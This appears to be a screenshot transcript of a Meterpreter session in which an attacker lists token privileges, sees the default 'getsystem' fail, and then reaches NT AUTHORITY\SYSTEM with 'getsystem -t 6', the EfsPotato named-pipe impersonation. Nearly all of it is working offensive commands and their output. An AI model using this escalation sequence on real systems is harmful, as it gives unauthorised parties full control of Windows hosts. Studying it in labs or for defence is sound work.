 Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The f
ollowing was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > getsystem -t 6
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA Ef
sPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >